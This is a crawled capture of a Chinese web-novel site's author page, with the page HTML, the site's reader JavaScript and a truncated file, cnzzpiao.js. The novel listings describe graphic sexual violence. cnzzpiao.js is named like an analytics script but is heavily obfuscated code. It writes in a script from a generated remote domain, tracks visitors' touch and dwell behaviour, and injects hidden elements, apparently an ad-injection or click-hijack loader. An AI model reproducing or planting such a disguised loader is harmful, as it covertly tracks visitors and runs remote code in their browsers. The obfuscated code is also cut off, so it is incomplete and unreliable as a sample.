

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.szsom.com/author/54724/
body_size: 2595
content:
<!DOCTYPE html>
<html>
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	<title>苦渡鸟的全集小说_苦渡鸟最新作品集_苦渡鸟的简介_无影小说网</title>

	<meta name="keywords" content="苦渡鸟的全集小说,苦渡鸟作品,苦渡鸟小说,无影小说网">

	<meta name="description" content="苦渡鸟的简介,无影小说网为您提供苦渡鸟最新全部作品集！">

	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
	<meta name="renderer" content="webkit"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
	<meta http-equiv="Cache-Control" content="no-transform"/>
	<meta http-equiv="Cache-Control" content="no-siteapp"/>
	<link href="/skin/novel/default.css" rel="stylesheet" />
<script>
	var weburl="http://www.szsom.com";	
</script>	
	<script src="/skin/novel/default.js" type="text/javascript"></script>
</head>
<div class="header">
    <div class="container">
        <div class="header-left">
            <a href="http://www.szsom.com" title="无影小说网" class="logo">无影小说网</a>
        </div>
        <div class="header-right"><script>login();</script>
        </div>
        <div class="header-nav">
            <a href="/" title="首页">首 页</a>
			<a href="/fenlei/">分类</a>
            <a href="/top.html" title="排行">排 行</a>
            <a href="/wanben/" title="全本">全 本</a>
			<a href="/search.html" title="搜索">搜 索</a>
        </div>
        <div class="app">
            <a href="javascript:;" onclick="jump()" class=""><font color="#FF0000">下载APP</font></a>
    <script type="text/javascript">
    function jump(){
        location.href="http://1.xxxyyy.xyz";
    }
    </script>
            </div>
    </div>
    <div class="clear"></div>
</div>
<style>
    .book {
        padding: 0;
    }
    .app{
        clear: both;
        width: 100%;
        float: left;
        text-align: center;
    }
</style>
<div class="book" id="banner">
</div>
<div class="container">
	<div class="content book" id="fengtui">
		<h2>“苦渡鸟”写的小说</h2>
				<div class="bookbox"><div class="p10"><span class="num">1</span><div class="bookinfo"><h4 class="bookname"><a href="/go/74666/">杀死因果（双病娇 1v1）</a></h4><div class="author">作者：<a href="/author/54724/"  target="_blank" title="作者：苦渡鸟">苦渡鸟</a></div><div class="author">字数：597820字</div><div class="cat"><span>更新到：</span><a href="/go/74666/19783470.html">二百四十二（阴茎切断、子宫交、磨子宫、还</a></div><div class="update"><span>简介：</span>"    “我杀了他364次，可时间总会倒转到他死前一天”隐忍型听话男x自毁型人格女双病娇，两个人精神都有问题。一个暗着疯，一个明着疯。校园 青梅竹马 包办婚姻 非典型双向暗恋可能有杀人/分尸/自残/冰恋/秀色等血腥暴力描写。以上描写基本都是女主对男主。可能会很压抑，存在家暴/校园暴力/强奸等剧情。请确保自己能接受再观看。双处。</div></div><div class="delbutton"><a class="del_but" href="/go/74666/">阅读</a></div></div></div>
				<div class="bookbox"><div class="p10"><span class="num">2</span><div class="bookinfo"><h4 class="bookname"><a href="/go/74112/">杀死因果</a></h4><div class="author">作者：<a href="/author/54724/"  target="_blank" title="作者：苦渡鸟">苦渡鸟</a></div><div class="author">字数：297429字</div><div class="cat"><span>更新到：</span><a href="/go/74112/15746821.html">一百一十六（大概算冰恋和秀色）</a></div><div class="update"><span>简介：</span>"    “我杀了他364次，可时间总会倒转到他死前一天”隐忍型听话男x自毁型人格女双病娇，两个人精神都有问题。一个暗着疯，一个明着疯。校园 青梅竹马 包办婚姻 非典型双向暗恋可能有杀人/分尸/自残/冰恋/秀色等血腥暴力描写。以上描写基本都是女主对男主。可能会很压抑，存在家暴/校园暴力/强奸等剧情。请确保自己能接受再观看。双处。</div></div><div class="delbutton"><a class="del_but" href="/go/74112/">阅读</a></div></div></div>
			</div>
	<div class="clear"></div>
</div>
<div class="footer">
    <p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    <p class="hidden-xs">Copyright &copy; 2006 无影小说网() All Rights Reserved.</p>
    <p class="visible-xs">Copyright &copy; 2006 <a href="#" style="float:right;text-align:right;color:#ffffff;">TOP↑</a></p>
	<script type="text/javascript" src="/js/cnzzpiao.js"></script>
	<div style="display:none"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ee8970f00e364b2f5b66b402f3ada9c5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
    <div class="clear"></div>
</div>
<script>tj();</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>


</body>
</html><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a81c661a8da84efeb5bab4c72fc607ae","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://tsngnd.icu/real?1768660525734204
body_size: 190
content:
var data204 = '{"k1":"20","k2":"0","k3":"30","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1768660527,"k21":"0,","k22":"","k23":"","m1":"20","m2":"yes","m3":"100","i1":"","i2":"","i3":"","i4":"","i5":"","i11":"","i12":false,"i13":false,"r1":"20","r2":"0","r3":"30","r21":"0,","r4":"","r5":"","r6":"","r22":"","r7":"","r8":"","r9":"","r23":""}';

--- FILE ---
content_type: application/javascript
request_url: http://www.szsom.com/skin/novel/default.js
body_size: 5943
content:
//cookie处理
var Cookie = {
    get: function (n) {
        var dc = "; " + document.cookie + "; ";
        var coo = dc.indexOf("; " + n + "=");
        if (coo != -1) {
            var s = dc.substring(coo + n.length + 3, dc.length);
            return unescape(s.substring(0, s.indexOf("; ")));
        } else {
            return null;
        }
    },
    set: function (name, value, expires, path, domain, secure) {
        var expDays = expires * 24 * 60 * 60 * 3;
        var expDate = new Date();
        expDate.setTime(expDate.getTime() + expDays);
        var expString = expires ? "; expires=" + expDate.toGMTString() : "";
        var pathString = "; path=" + (path || "/");
        var domain = domain ? "; domain=" + domain : "";
        document.cookie = name + "=" + escape(value) + expString + domain + pathString + (secure ? "; secure" : "");
    },
    del: function (n) {
        var exp = new Date();
        exp.setTime(exp.getTime() - 1);
        var cval = this.get(n);
        if (cval != null) document.cookie = n + "=" + cval + ";expires=" + exp.toGMTString();
    }
}
function vote_nomsg(aid) {
    $.get('/modules/article/uservote.php?id=' + aid + '&ajax_request=1');
}

function addBookmark(title, url) {
    if (!title) {
        title = document.title
    }
    if (!url) {
        url = window.location.href
    }
    if (window.sidebar) {
        window.sidebar.addPanel(title, url, "");
    } else if (document.all) {
        window.external.AddFavorite(url, title);
    } else if (window.opera || window.print) {
        alert('浏览器不支持，请使用Ctrl + D 收藏！');
        return true;
    }
}

function killErrors() {
    return true;
}
window.onerror = killErrors;

/**
 * 用户信息Cookie显示
 */
var jieqiUserInfo = new Array();
jieqiUserInfo['jieqiUserId'] = 0;
jieqiUserInfo['jieqiUserUname'] = '';
jieqiUserInfo['jieqiUserName'] = '';
if (get_cookie_value('_17mb_uid')) {
	jieqiUserInfo['jieqiUserId'] = get_cookie_value('_17mb_uid');
	jieqiUserInfo['jieqiUserUname'] = get_cookie_value('_17mb_uname');
	jieqiUserInfo['jieqiUserName'] = get_cookie_value('_17mb_uname');
}

function get_cookie_value(Name) {
    var search = Name + "=";
    var returnvalue = "";
    if (document.cookie.length > 0) {
        offset = document.cookie.indexOf(search);
        if (offset != -1) {
            offset += search.length;
            end = document.cookie.indexOf(";", offset);
            if (end == -1) end = document.cookie.length;
            returnvalue = unescape(document.cookie.substring(offset, end))
        }
    }
    return returnvalue
}

var isLogin = '';
if(jieqiUserInfo['jieqiUserName']!= null){
	isLogin = jieqiUserInfo['jieqiUserName'];
}
function login() {
    if (isLogin) {
        document.writeln("<a href=\"javascript:showbook(0);\">阅读历史</a> | <a href=\"\/mybookcase.html\" title='我的书架'>会员书架<\/a> | <a href=\"\/logout.html\" title='退出登录'>退出<\/a>")
    } else {
        document.writeln("<a href=\"javascript:showbook(0);\">阅读历史</a> | <a href=\"\/login.html\">登录</a> | <a href=\"\/register.html\">注册</a>")
    }
}

// ie7以下的浏览器提示
var isIE = !!window.ActiveXObject;
var isIE6 = isIE && !window.XMLHttpRequest;
var isIE8 = isIE && !!document.documentMode;
var isIE7 = isIE && !isIE6 && !isIE8;
function tip_ie7() {
    if (isIE && (isIE6 || isIE7 || isIE8)) {
        document.writeln("<div class=\"tip-browser-upgrade\">");
        document.writeln("    你正在使用IE低级浏览器，如果你想有更好的阅读体验，<br />强烈建议您立即 <a class=\"blue\" href=\"http://windows.microsoft.com/zh-cn/internet-explorer/download-ie\" target=\"_blank\" rel=\"nofollow\">升级IE浏览器</a> 或者用更快更安全的 <a class=\"blue\" href=\"https://www.google.com/intl/zh-CN/chrome/browser/?hl=zh-CN\" target=\"_blank\" rel=\"nofollow\">谷歌浏览器Chrome</a> 。");
        document.writeln("</div>");
    }
}
//阅读页键盘操作事件
function ReadKeyEvent() {
    var index_page = $("#linkIndex").attr("href");
    var prev_page =  $("#linkPrev").attr("href");
    var next_page = $("#linkNext").attr("href");
    function jumpPage() {
        var event = document.all ? window.event : arguments[0];
        if (event.keyCode == 37) document.location = prev_page;
        if (event.keyCode == 39) document.location = next_page;
        if (event.keyCode == 13) document.location = index_page;
    }
    document.onkeydown = jumpPage;
}

//处理ajax返回的消息
function showMsg(msg){
    isLogin = isLogin && msg.indexOf("您需要登录")<=0;
    if(!isLogin){
        if(confirm("对不起，您需要登录才能使用本功能！点击确定立即登录。")){
            window.location.href = "/login.html";
        }
        return false;
    }
    alert(msg.replace(/<br[^<>]*>/g, '\n'));
}
function addbookcase(aid){
	$.get('/myajax.html',{'addbookcase':'1','aid':aid},function(e){
		e = $.trim(e);
		if(e=='yes'){
			alert('添加书架成功！')
		}else if(e=='no'){
			alert('添加书架失败，请先登录！')
		}else{
			alert('出现错误');
		}
	})
}
function addbookmark(aid,cid){
	$.get('/myajax.html',{'addmark':'1','aid':aid,'cid':cid},function(e){
		e = $.trim(e);
		if(e=='yes'){
			alert('添加书签成功！')
		}else if(e=='no'){
			alert('添加书签失败，请先登录！')
		}else{
			alert('出现错误');
		}
	})
}
function delebookcase(aid){
	$.get('/myajax.html',{'delbookcase':'1','aid':aid},function(e){
		e = $.trim(e);
		if(e=='yes'){
			alert('删除成功！')
			window.location.href = '/mybookcase.html';
		}else if(e=='no'){
			alert('删除失败，请先登录！')
		}else{
			alert('出现错误');
		}
	})
}
function addbookvote(aid){
	$.get('/myajax.html',{'bookvote':'1','aid':aid},function(e){
		e = $.trim(e);
		if(e=='yes'){
			alert('推荐本书成功！')
		}else if(e=='no'){
			alert('推荐本书失败，请先登录！')
		}else{
			alert('出现错误');
		}
	})
}
//推荐书籍
function BookVote(article_id) {
    $.post('/myajax.html?addvote=1&aid=' + article_id, function (data) {showMsg(data);});
}
//开始阅读
function readbook(aid,cid){
	//console.log(aid);	
	var url=weburl+"/go/"+aid+"/"+cid+".html";
	window.location.href=url;
}
//开始阅读
function gobook(aid,cid){
	//console.log(aid);	
	var url=weburl+"/go/"+aid+"/"+cid+".html";
	window.location.href=url;
}
//开始阅读
function runbook(aid,cid){
	//console.log(aid);	
	var url=weburl+"/go/"+aid+"/"+cid+".html";
	window.location.href=url;
}
//开始阅读
function gotochapter(aid,cid){
	//console.log(aid);	
	var url=weburl+"/go/"+aid+"/"+cid+".html";
	window.location.href=url;
}

//开始阅读
function readbookjump(aid,page,type){
	//console.log(type);	
	var url=weburl+"/";
	if (type==2)
	{
		url=weburl+"/fenlei/"+aid+"-"+page+".html";
	}
	else if (type==3)
	{
		url=weburl+"/"+aid+"-"+page+".html";
	}
	else if (type==4)
	{
		url=weburl+"/"+aid+"/"+page;
	}
	else if (type==5)
	{
		url=weburl+"/tag/"+aid+"-"+page+".html";
	}
	//console.log(url);	
	window.location.href=url;
}
//开始阅读
function gobookjump(aid,page,type){
	//console.log(type);	
	var url=weburl+"/";
	if (type==2)
	{
		url=weburl+"/fenlei/"+aid+"-"+page+".html";
	}
	else if (type==3)
	{
		url=weburl+"/"+aid+"-"+page+".html";
	}
	else if (type==4)
	{
		url=weburl+"/"+aid+"/"+page;
	}
	else if (type==5)
	{
		url=weburl+"/tag/"+aid+"-"+page+".html";
	}
	//console.log(url);	
	window.location.href=url;
}
//开始阅读
function runbookjump(aid,page,type){
	//console.log(type);	
	var url=weburl+"/";
	if (type==2)
	{
		url=weburl+"/fenlei/"+aid+"-"+page+".html";
	}
	else if (type==3)
	{
		url=weburl+"/"+aid+"-"+page+".html";
	}
	else if (type==4)
	{
		url=weburl+"/"+aid+"/"+page;
	}
	else if (type==5)
	{
		url=weburl+"/tag/"+aid+"-"+page+".html";
	}
	//console.log(url);	
	window.location.href=url;
}
//开始阅读
function gotojump(aid,page,type){
	//console.log(type);	
	var url=weburl+"/";
	if (type==2)
	{
		url=weburl+"/fenlei/"+aid+"-"+page+".html";
	}
	else if (type==3)
	{
		url=weburl+"/"+aid+"-"+page+".html";
	}
	else if (type==4)
	{
		url=weburl+"/"+aid+"/"+page;
	}
	else if (type==5)
	{
		url=weburl+"/tag/"+aid+"-"+page+".html";
	}
	//console.log(url);	
	window.location.href=url;
}

//加入书架
function BookCaseAdd(article_id) {
    var url = '/myajax.html?addbook=1&aid=' + article_id;
    $.post(url,function(res){showMsg(res);});
}

//加入书签
function BookCaseMark(article_id, chapter_id) {
    var url = '/myajax.html?addbook=1&aid=' + article_id + '&cid=' + chapter_id;
    $.post(url,function(res){showMsg(res);});
}
//历史记录
var _num = 100;

function LastRead(){
	this.bookList="bookList"
	}
LastRead.prototype={	
	set:function(bid,tid,title,texttitle,author,sortname){
		if(!(bid&&tid&&title&&texttitle))return;
			var v=bid+'#'+tid+'#'+title+'#'+texttitle+'#'+author+'#'+sortname;
			this.setItem(bid,v);
			this.setBook(bid);
			//console.log(v);
		},
	
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";						
		},
	
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)			
		},
	
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v				 
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }	 
			 }	
			this.setItem(this.bookList,books)
		
		},
	
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');	
				if(i>v.length-(_num+1)){
					if (tem.length>3)	books.push(tem);
				}
				else{
					lastread.remove(tem[0]);
				}
			}		
		}
		return books		
	},
	
	removeBook:function(v){		
	    var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){	
			      books=books.replace(reg,"")
				 }	 
			 
			 }	
			this.setItem(this.bookList,books)		
		
		},
	
	setItem:function(k,v){
		if(!!window.localStorage){		
			localStorage.setItem(k,v);		
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;			
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";		
			}			
		},
		
	getItem:function(k){
		var value=""
		var result=""				
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";	
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}				
		}
		return value
		
		},
	
	removeItem:function(k){		
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);		
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)	
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()							
		}
		},	
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();		
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])				
				}		
			}
			this.removeItem(this.bookList)				
		}
		}	
	}
function getCookie(c_name)
{
	if (document.cookie.length>0)
	{
		c_start=document.cookie.indexOf(c_name + "=")
		if (c_start!=-1)
		{
			c_start=c_start + c_name.length+1
			c_end=document.cookie.indexOf(";",c_start)
			if (c_end==-1) c_end=document.cookie.length
			return unescape(document.cookie.substring(c_start,c_end))
		}
	}
	return ""
}
function showbook(isshow){
	var showbook=document.getElementById('banner');
	if(showbook.innerHTML=="" || isshow==1)
	{
		var bookhtml='';
		var books=lastread.getBook();
		var books=books.reverse();
		if(books.length){
			//分类5 作者4
			bookhtml+='<div id="showbook">';
			for(var i=0 ;i<books.length;i++){
					bookhtml+='<div class="bookbox"><div class="p10"><span class="num">'+(i+1)+'</span><div class="bookinfo"><h4 class="bookname"><a href="/go/'+books[i][0]+'/">'+books[i][2]+'</a></h4>';
					if (books[i][5]=='' || books[i][5]=='无分类')
					{
						bookhtml+='<div class="cat"><BR></div>';
					}
					else
					{
						bookhtml+='<div class="cat">分类：'+books[i][5]+'</div>';
					}
					if (books[i][4]=='' || books[i][4]=='无作者')
					{
						bookhtml+='<div class="author"><BR></div>';
					}
					else
					{
						bookhtml+='<div class="author">作者：'+books[i][4]+'</div>';
					}
					bookhtml+='<div class="update"><span>已读到：</span><a href="/go/'+books[i][0]+'/'+books[i][1]+'.html">'+books[i][3]+'</a></div></div><div class="delbutton"><a class="del_but" href="javascript:removebook(\''+books[i][0]+'\')">删除</a></div></div></div>';
			}
			bookhtml+='</div>';
		}else{
			bookhtml+='<div style="height:100px;line-height:100px; text-align:center">还木有任何书籍( ˙﹏˙ )</div>'
		}
		showbook.innerHTML=bookhtml;
		showbook.style.display="block";
	}
	else
	{
		showbook.style.display="none";showbook.innerHTML="";
	}
}
function removebook(k){
	lastread.remove(k);
	showbook(1);
}
window.lastread = new LastRead();
function _17mb_bottomx(){//底端广告
	document.write("");
	var showbook=document.getElementById('banner');
	showbook.innerHTML="";
	showbook.style.display="none";
	//console.log("OK1");
}
//百度统计
function tj() {
}
//是否移动端
function is_mobile() {
    var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;
    var u = navigator.userAgent;
    if (null == u) {
        return true;
    }
    var result = regex_match.exec(u);
    if (null == result) {
        return false
    } else {
        return true
    }
}

// 百度自动推送
function bd_push() {
    var bp = document.createElement('script');
    bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
}
(function(){
	var showbook=document.getElementById('banner');
	showbook.innerHTML="";
	//console.log("OK1");
})();
window.onload = function(){
	var showbook=document.getElementById('banner');
	showbook.innerHTML="";
	//console.log("OK2"); 
}
$(function(){
	var showbook=document.getElementById('banner');
	showbook.innerHTML="";
	console.log("OK3");
})

$(document).ready(function(){
	var showbook=document.getElementById('banner');
	showbook.innerHTML="";
	//console.log("OK4");
})

--- FILE ---
content_type: application/javascript
request_url: http://www.szsom.com/js/cnzzpiao.js
body_size: 5772
content:
(function(){function a0a(){var bL=['indexOf','idth','slice','getMonth','{display:flex;width:100%;}</style><div\x20id=\x22','0px','th:1','tpir','\x22+\x22','rc=\x22','getFullYear','24145fRIBhS','i12','ht:','2014','every','e=\x22wid','pageY','add','touchMotion','stopPropagation','check','wdf','relative','100vh','hei','getElementsByClassName','ion','k23','tpi','1374246eRKLSA','i11','data','/uci.','platform','cli','reverse','_real','lementB','random','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','\x20onload=\x27lumzbx()\x27\x20','c=\x22','abcdefghijklmnopqrstuvwxyz','split','mg\x20st','offsetTop','dex','\x22>~_~~_~','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','now','pos','touchDelayTimeout','yes','8134530qDkmVr','279674yGiySI','push','href','mati','location','width','21Jcqxew','fromCharCode','__executedClassIds','stringify','881656vPfEoN','x;\x22\x20sr','querySelector','touchend','join','1sFjNku','data_','1842vwHUhT','.jpg','height','has','offsetHeight','charAt','\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>','spt','real','innerHTML','k22','get','classId','this_touch_status','filter','length','16MmdmEW','temp','getItem','parse','ani','0vw','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','touch_min_height','body','/:sptt','data3','e-hei','setItem','<div\x20\x20class=\x22','padding-bottom','writeln','0vh','offsetParent','startsWith','ght','true','\x22\x20/>','<style>body{','clientY','touchmove','uci','bottom','substring','remove','currentPvIndex_','15519JxcBYz','3156021FhNEYZ','getTime','charCodeAt','i13','\x20<span>\x20','touches','touch_max_height','addEventListener','100vw','lin','getDate','style','undefined','vue','touchstart','<div\x20class=\x22','rcs','floor'];a0a=function(){return bL;};return a0a();}function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x199;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x1fc))/0x1*(-parseInt(b5(0x1ed))/0x2)+parseInt(b5(0x1f3))/0x3*(parseInt(b5(0x1f7))/0x4)+-parseInt(b5(0x1c1))/0x5*(parseInt(b5(0x1fe))/0x6)+-parseInt(b5(0x1a3))/0x7*(parseInt(b5(0x20e))/0x8)+parseInt(b5(0x1d4))/0x9+parseInt(b5(0x1ec))/0xa+-parseInt(b5(0x1a4))/0xb;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xd5a1a),(function(){var b6=a0b,a=b6(0x1c4),b=0x112f5da,c=R(0xd)+b6(0x1ff),d=b6(0x1cb),e=b6(0x1b1),f=b6(0x206),g=0xcc,h=0x1,i=b6(0x19f),j=b6(0x1eb),k='no',l=0x0,m=0x14,n=0x64,o=0x1e,p=0x14,q=sessionStorage[b6(0x210)](b6(0x1a2)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x21a)](b6(0x1a2)+g,q+0x1);function r(){var b7=b6,aB=function(aF){var aG=document;aG['write'](aF);},aC=s();for(var aD=0x0;aD<aC[b7(0x20d)];aD++){var aE=aC[aD];aB(aE);}}function s(){var b8=b6;return['<',U(b8(0x1b4)),U(b8(0x1d3)),b8(0x1df),'\x20s',b8(0x1bf),'ht',U(b8(0x205)),':','/','/',a0(),'.',U(b8(0x19e)),'/',f,'?',new Date()[b8(0x1a5)](),g,'\x22>','<','/s','c',U(b8(0x1bd)),'>'];}window['lumzbx']=function(){var b9=b6,aB=g,aC=eval(b9(0x1d6)+aB)+'';sessionStorage[b9(0x21a)](b9(0x1fd)+aB,aC),sessionStorage[b9(0x21a)](b9(0x1d6)+aB,0x1);};function t(aB,aC){var ba=b6;if(typeof aB===ba(0x1b0)||aB===null)return[];var aD=aB[ba(0x1e2)](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x1ab)](b6(0x1b2),function(aB){var bb=b6,aC=aB[bb(0x1a9)][0x0][bb(0x19c)];G=aC,H=aC;},![]),document[b6(0x1ab)](b6(0x19d),function(aB){var bc=b6,aC=aB[bc(0x1a9)][0x0][bc(0x19c)];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bc(0x1c9)](aD);},![]);function I(aB){var bd=b6;window[bd(0x1f5)]=window[bd(0x1f5)]||new Set();if(window[bd(0x1f5)][bd(0x201)](aB[bd(0x20a)]))return;window[bd(0x1f5)][bd(0x1c8)](aB[bd(0x20a)]),console['clear']();var aC=aB[bd(0x20a)],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[bd(0x1d5)],aJ=aB[bd(0x1c2)],aK=aB[bd(0x1a7)];if(sessionStorage[aC+bd(0x1db)])return;var aL=JSON[bd(0x211)](sessionStorage[aC]||'[]'),aM=0x0;document[bd(0x1ab)](bd(0x1fa),function(){var be=bd,aO=H-G;if(aO<aF){var aP=(Date['now']()-aM)/0x3e8;aP>aH&&(F++,aM=Date[be(0x1e8)]());}else{}},![]);var aN=Date[bd(0x1e8)]();aL[bd(0x1ee)](![]),sessionStorage[aC]=JSON[bd(0x1f6)](aL),setInterval(function(){var bf=bd,aO=(Date[bf(0x1e8)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[bf(0x216)][bf(0x202)]>=aG,aS=aP&&aQ&&aR;aL[aL[bf(0x20d)]-0x1]!==aS&&(aL[aL[bf(0x20d)]-0x1]=aS,sessionStorage[aC]=JSON[bf(0x1f6)](aL));var aT=aL[bf(0x20c)](Boolean)[bf(0x20d)],aU=aT>=aI,aV=!aJ||aL[bf(0x1c5)](Boolean),aW=!aK||aL[0x0]&&aL[bf(0x1c5)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+'_real']=bf(0x199));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bg=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bg(0x1d5)]),'i12':aC[bg(0x1c2)],'i13':aC[bg(0x1a7)]};}function L(aB,aC){var 